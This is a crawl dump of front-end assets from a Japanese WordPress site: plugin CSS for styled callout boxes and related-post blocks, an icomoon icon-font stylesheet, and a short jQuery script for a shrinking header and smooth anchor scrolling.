margin-top: 0;
}

.favor-pattern-016-group .favor-pattern-016-balloon::before{
position: relative;
content: '';
display: block;
border-radius: 50%;
border: 3px solid var(--wp--preset--color--vivid-cyan-blue);
background-color:var(--wp--preset--color--vivid-cyan-blue);
right: 8px;
bottom: -43px;
width: 12px;
height: 12px;
}


/*019--point01**/
.favor-pattern-019{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--vivid-cyan-blue);
border-radius: 0 10px 10px 10px;
margin-top:40px;
background: #fff;
}

.favor-pattern-019-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0a4  POINT';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--vivid-cyan-blue);
border-radius: 10px 10px 0 0;
}

.favor-pattern-019-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-019 .wp-block-columns.favor-pattern-019-inner:before{
top: calc(-3.5rem);
left: calc(-1.1rem - 2px);
}

/*020--point02*/
.favor-pattern-020{
position: relative;
padding: 2rem 1rem 1rem 1rem;
border: solid 3px var(--wp--preset--color--vivid-cyan-blue);
border-radius: 10px;
}

.favor-pattern-020 .favor-pattern-020-inner, .editor-styles-wrapper .favor-pattern-020 .favor-pattern-020-inner{
margin-bottom: 0;
}

.favor-pattern-020 .wp-block-columns.favor-pattern-020-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-size: 1.15rem;
content:'\f0a4  POINT';
top: -1.5px;
left: -1.5px;
padding: 0.25em 1rem;
color: #fff;
background-color: var(--wp--preset--color--vivid-cyan-blue);
border: solid 3px var(--wp--preset--color--vivid-cyan-blue);
border-radius: 10px 0 10px 0;
}

.editor-styles-wrapper .favor-pattern-020 .wp-block-columns.favor-pattern-020-inner:before{
top: calc(-2.25rem + 1.5px);
left: calc(-1rem - 1.5px);
}


/*021--caution01*/
.favor-pattern-021{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--vivid-red);
border-radius: 0 10px 10px 10px;
margin-top:40px;
background: #fff;
}

.favor-pattern-021-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0f3  CAUTION';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--vivid-red);
border-radius: 10px 10px 0 0;
}

.favor-pattern-021-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-021 .wp-block-columns.favor-pattern-021-inner:before{
top: calc(-3.5rem);
left: calc(-1.1rem - 2px);
}

/*022--caution02*/
.favor-pattern-022{
position: relative;
padding: 2rem 1rem 1rem 1rem;
border: solid 3px var(--wp--preset--color--vivid-red);
border-radius: 10px;
}

.favor-pattern-022 .favor-pattern-022-inner, .editor-styles-wrapper .favor-pattern-022 .favor-pattern-022-inner{
margin-bottom: 0;
}

.favor-pattern-022 .wp-block-columns.favor-pattern-022-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-size: 1.15rem;
content: '\f0f3  CAUTION';
top: -1.5px;
left: -1.5px;
padding: 0.25em 1rem;
color: #fff;
background-color: var(--wp--preset--color--vivid-red);
border: solid 3px var(--wp--preset--color--vivid-red);
border-radius: 10px 0 10px 0;
}

.editor-styles-wrapper .favor-pattern-022 .wp-block-columns.favor-pattern-022-inner:before{
top: calc(-2.25rem + 1.5px);
left: calc(-1rem - 1.5px);
padding: 0.25em 1rem;
}

/*023--caution03*/
.favor-pattern-023{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--vivid-red);
border-radius: 0 10px 10px 10px;
margin-top:40px;
background: repeating-linear-gradient(-45deg, #fff3f3, #fff3f3 7px, #fff 7px, #fff 14px);
}

.favor-pattern-023-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0f3  CAUTION';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--vivid-red);
border-radius: 10px 10px 0 0;
}

.favor-pattern-023-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-023 .wp-block-columns.favor-pattern-023-inner:before{
top: calc(-3.5rem);
left: calc(-1.1rem - 2px);
}

/*024--info01*/
.favor-pattern-024{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--luminous-vivid-amber);
border-radius: 0 10px 10px 10px;
margin-top:40px;
background: #fff;
}

.favor-pattern-024-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0eb  INFORMATION';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--luminous-vivid-amber);
border-radius: 10px 10px 0 0;
}

.favor-pattern-024-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-024 .wp-block-columns.favor-pattern-024-inner:before{
top: calc(-3.5rem);
left: calc(-1.1rem - 2px);
}

/*025--info02*/
.favor-pattern-025{
position: relative;
padding: 2rem 1rem 1rem 1rem;
border: solid 3px var(--wp--preset--color--luminous-vivid-amber);
border-radius: 10px;
}

.favor-pattern-025 .favor-pattern-025-inner, .editor-styles-wrapper .favor-pattern-025 .favor-pattern-025-inner{
margin-bottom: 0;
}

.favor-pattern-025 .wp-block-columns.favor-pattern-025-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-size: 1.15rem;
content: '\f0eb  INFORMATION';
top: -1.5px;
left: -1.5px;
padding: 0.25em 1rem;
color: #fff;
background-color: var(--wp--preset--color--luminous-vivid-amber);
border: solid 3px var(--wp--preset--color--luminous-vivid-amber);
border-radius: 10px 0 10px 0;
}

.editor-styles-wrapper .favor-pattern-025 .wp-block-columns.favor-pattern-025-inner:before{
top: calc(-2.25rem + 1.5px);
left: calc(-1rem - 1.5px);
padding: 0.25em 1rem;
}

/*026--info03*/
.favor-pattern-026{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--pale-pink);
background:#fff2f5;
margin-top:39px;
}

.favor-pattern-026-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
content:'INFORMATION';
color: #fff;
font-weight:700;
top:0;
left: 50%;
transform: translate(-50%,-50%);
background:var(--wp--preset--color--pale-pink);
padding: 0.5rem 1rem;
border: solid 3px var(--wp--preset--color--pale-pink);
border-radius:5px;
}

.favor-pattern-026-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-026 .wp-block-columns.favor-pattern-026-inner:before{
top: -1rem;
left: 50%;
}

/*027--check01**/
.favor-pattern-027{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--pale-cyan-blue);
border-radius: 0 10px 10px 10px;
margin-top:40px;
background: #fff;
}

.favor-pattern-027-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f14a  CHECK';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--pale-cyan-blue);
border-radius: 10px 10px 0 0;
}

.favor-pattern-027-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-027 .wp-block-columns.favor-pattern-027-inner:before{
top: calc(-3.5rem);
left: calc(-1.1rem - 2px);
}


/*028--check02*/
.favor-pattern-028{
position: relative;
padding: 2rem 1rem 1rem 1rem;
border: solid 3px var(--wp--preset--color--pale-cyan-blue);
border-radius: 10px;
}

.favor-pattern-028 .favor-pattern-028-inner, .editor-styles-wrapper .favor-pattern-028 .favor-pattern-028-inner{
margin-bottom: 0;
}

.favor-pattern-028 .wp-block-columns.favor-pattern-028-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-size: 1.15rem;
content: '\f14a  CHECK';
top: -1.5px;
left: -1.5px;
padding: 0.25em 1rem;
color: #fff;
background-color: var(--wp--preset--color--pale-cyan-blue);
border: solid 3px var(--wp--preset--color--pale-cyan-blue);
border-radius: 10px 0 10px 0;
}

.editor-styles-wrapper .favor-pattern-028 .wp-block-columns.favor-pattern-028-inner:before{
top: calc(-2.25rem + 1.5px);
left: calc(-1rem - 1.5px);
padding: 0.25em 1rem;
}

/*029--check03*/
.favor-pattern-029{
padding:1rem;
position: relative;
border: solid 3px #ffda6a;
background:#fff;
margin-top:39px;
}

.favor-pattern-029-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
content:'CHECK';
color: #fff;
font-weight:700;
top:0;
left: 50%;
transform: translate(-50%,-50%);
background: #ffda6a;
padding: 0.5rem 1rem;
border: solid 3px #ffda6a;
border-radius:5px;
}

.favor-pattern-029-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-029 .wp-block-columns.favor-pattern-029-inner:before{
top: -1rem;
left: 50%;
}

/*032*/
.favor-pattern-032 .favor-separator-grayline{
border-top: 0.5px solid #d7d7d6;
}
.favor-pattern-032 .favor-icons-line p{
line-height: 0;
}

.favor-pattern-032 .fa-facebook, .favor-pattern-032 .fa-twitter {
transition: transform .1s ease;
}

.favor-pattern-032 .wp-block-create-block-favor-block004 a:hover i{
transform: scale(1.075);
}

.favor-pattern-032 .wp-block-create-block-favor-block005 a:hover i{
transform: scale(1.075);
}

/*032*/
.favor-pattern-032-mono .favor-separator-grayline{
border-top: 0.5px solid #d7d7d6;
}
.favor-pattern-032-mono .favor-icons-line p{
line-height: 0;
}

.favor-pattern-032-mono .fa-facebook, .favor-pattern-032-mono .fa-twitter {
transition: transform .1s ease;
}

.favor-pattern-032-mono .wp-block-create-block-favor-block004 a:hover i{
transform: scale(1.075);
}

.favor-pattern-032-mono .wp-block-create-block-favor-block005 a:hover i{
transform: scale(1.075);
}
/*036--Query-related post**/
/*.favor-pattern-036{
padding:1rem;
position: relative;
border: solid 3px var(--wp--preset--color--vivid-cyan-blue);
border-radius: 0 10px 10px 10px;
width: 90%;
margin:40px auto 0;
background: #fff;
}

.favor-pattern-036-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0a4  関連記事';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--vivid-cyan-blue);
border-radius: 10px 10px 0 0;
}

.favor-pattern-036-inner{
margin-bottom:0;
}

.editor-styles-wrapper .favor-pattern-036 .wp-block-columns.favor-pattern-036-inner:before{
top: calc(-3.5rem);
left: calc(-1.1rem - 2px);
}

.favor-pattern-036 .favor-pattern-036-line {
 gap:4px !important; 
}

.favor-pattern-036 .favor-pattern-036-line .wp-block-post-title, .editor-styles-wrapper .favor-pattern-036 .favor-pattern-036-line .wp-block-post-title{
 font-size: 1rem ; 
}*/

.favor-pattern-036{
/*padding:1rem;*/
position: relative;
border: solid 3px var(--wp--preset--color--vivid-cyan-blue);
border-radius: 0 10px 10px 10px;
margin:56px auto 16px;
background: #fff;
padding-top: 0;
padding-bottom: 0;
}

.favor-pattern-036-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0a4  関連記事';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--vivid-cyan-blue);
border-radius: 10px 10px 0 0;
}

.favor-pattern-036-inner{
margin-bottom:0;
}

.favor-pattern-036 .favor-pattern-036-title:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f14a';
left: 1rem;
font-size: 1rem;
}

.favor-pattern-036 .favor-pattern-036-title{
 font-size: 1rem;
 margin-left: 2.5rem;
 letter-spacing: inherit;
}
.editor-styles-wrapper .favor-pattern-036 .favor-pattern-036-title:before{
left: -1.2rem;
top: 5px;
}

/*037--Query-related post**/

.favor-pattern-037{
/*padding:1rem;*/
position: relative;
border: solid 3px var(--wp--preset--color--vivid-cyan-blue);
border-radius: 0 10px 10px 10px;
margin:56px auto 16px;
background: #fff;
padding-top: 0;
padding-bottom: 0;
}

.favor-pattern-037-inner:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f0a4  この記事にも注目';
color: #fff;
top:-41px;
left:-3px;
padding: 0.5rem 1rem;
background-color: var(--wp--preset--color--vivid-cyan-blue);
border-radius: 10px 10px 0 0;
}

.favor-pattern-037-inner{
margin-bottom:0;
}

.favor-pattern-037 .favor-pattern-037-title:before{
position: absolute;
font-family: "Font Awesome 5 Free";
font-weight: 700;
content:'\f14a';
left: 1rem;

font-size: 1rem;
}
.editor-styles-wrapper .favor-pattern-037 .favor-pattern-037-title:before{
left: -1.2rem;
top: 5px;
}

.favor-pattern-037 .favor-pattern-037-title{
 font-size: 1rem;
 margin-left: 2.5rem;
 letter-spacing: inherit;
}


/*039 Query-Card*/
.favor-pattern-039 .favor-pattern-039-inner{
margin-left: 0px !important;
margin-right: 0px !important;
max-width: inherit !important;
}



@media screen and (max-width: 781px) {
/*favor-pattern005用-SP表示のマージン消し*/
.favor-pattern-005 .favor-pr-pattern-col-left{
margin-left: 0 !important ;
}
/*.favor-pattern-007-heading{
font-size: 2.5rem !important;
}
.favor-pattern-008-heading-sp{
display: block !important;
font-size: 2rem !important;
}
.favor-pattern-008-heading-pc{
display:none !important;
}*/
}

@media screen and (max-width: 599px) {
}
/**/


--- FILE ---
content_type: text/css
request_url: https://webrepair.jp/wp-content/plugins/favor-blocks/css/icomoon/style.css?ver=6.9
body_size: 870
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?9tadx3');
  src:  url('fonts/icomoon.eot?9tadx3#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?9tadx3') format('truetype'),
    url('fonts/icomoon.woff?9tadx3') format('woff'),
    url('fonts/icomoon.svg?9tadx3#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-Lamp:before {
  content: "\e905";
  color: #4b4b4b;
}
.icon-Twitter_Social_Icon_Rounded_Square_Color .path1:before {
  content: "\e906";
  color: rgb(29, 161, 242);
}
.icon-Twitter_Social_Icon_Rounded_Square_Color .path2:before {
  content: "\e907";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-Twitter_Social_Icon_Rounded_Square_White:before {
  content: "\e902";
  color: #fff;
}
.icon-line-square:before {
  content: "\e900";
}
.icon-hatenabookmark:before {
  content: "\e901";
}
.icon-pocket:before {
  content: "\e90";
}
.icon-home:before {
  content: "\e903";
}
.icon-home3:before {
  content: "\e904";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-bubbles3:before {
  content: "\e96f";
}
.icon-search:before {
  content: "\e986";
}
.icon-cogs:before {
  content: "\e995";
}
.icon-aid-kit:before {
  content: "\e998";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-menu3:before {
  content: "\e9bf";
}
.icon-attachment:before {
  content: "\e9cd";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-point-right:before {
  content: "\ea04";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-notification:before {
  content: "\ea08";
}
.icon-question:before {
  content: "\ea09";
}
.icon-cross:before {
  content: "\ea0f";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-checkmark2:before {
  content: "\ea11";
}
.icon-arrow-up:before {
  content: "\ea32";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-arrow-left:before {
  content: "\ea38";
}
.icon-arrow-up2:before {
  content: "\ea3a";
}
.icon-arrow-right2:before {
  content: "\ea3c";
}
.icon-arrow-down2:before {
  content: "\ea3e";
}
.icon-arrow-left2:before {
  content: "\ea40";
}
.icon-circle-up:before {
  content: "\ea41";
}
.icon-circle-right:before {
  content: "\ea42";
}
.icon-circle-down:before {
  content: "\ea43";
}
.icon-circle-left:before {
  content: "\ea44";
}
.icon-checkbox-checked:before {
  content: "\ea52";
}
.icon-checkbox-unchecked:before {
  content: "\ea53";
}
.icon-amazon:before {
  content: "\ea87";
}
.icon-facebook2:before {
  content: "\ea91";
}
.icon-twitter:before {
  content: "\ea96";
}
.icon-rss2:before {
  content: "\ea9c";
}
.icon-wordpress:before {
  content: "\eab4";
}


--- FILE ---
content_type: application/javascript
request_url: https://webrepair.jp/wp-content/themes/webma_new/assets/webma.js
body_size: 812
content:
var headerH = $("#header").outerHeight(true);//headerの高さを取得    

//スクロール途中からヘッダーの高さを変化させるための設定を関数でまとめる
function FixedAnime() {
  //ヘッダーの高さを取得
  var scroll = $(window).scrollTop();
  if (scroll >= headerH){//ヘッダーの高さを超えたら
        $('#header').addClass('HeightMin');//#headerについているHeightMinというクラス名を付与
  }else{
        $('#header').removeClass('HeightMin');//HeightMinというクラス名を除去
  }    
}

// 画面をスクロールをしたら動かしたい場合の記述
$(window).scroll(function () {
  FixedAnime();//スクロール途中からヘッダーの高さを変化させる関数を呼ぶ
});

// ページが読み込まれたらすぐに動かしたい場合の記述
$(window).on('load', function () {
  FixedAnime();//スクロール途中からヘッダーの高さを変化させる関数を呼ぶ
});


//リンク先のidまでスムーススクロール
//※ページ内リンクを行わない場合は不必要なので削除してください
$('#g-navi li a').click(function () {
  var headerVal = $("#header").outerHeight(true); //現在のheaderの高さを取得    

  //ヘッダーが高さの状態を取得してスクロールする範囲を調整する
  var scroll = $(window).scrollTop(); //スクロール
  var adjust = 0            //調整の変数
  if(scroll <= headerVal ){     //スクロールとヘッダーの高さを取得
    adjust = 70;          //スクロール値がヘッダーの高さ以内であれば調整変数に70を入れる
  }
  
  var elmHash = $(this).attr('href'); //hrefを取得
  var pos = $(elmHash).offset().top-headerVal-adjust; //クリックしたheader分の高さと調整分を引いた高さまでスクロール
  
  $('body,html').animate({scrollTop: pos}, 1000);
  return false;
});
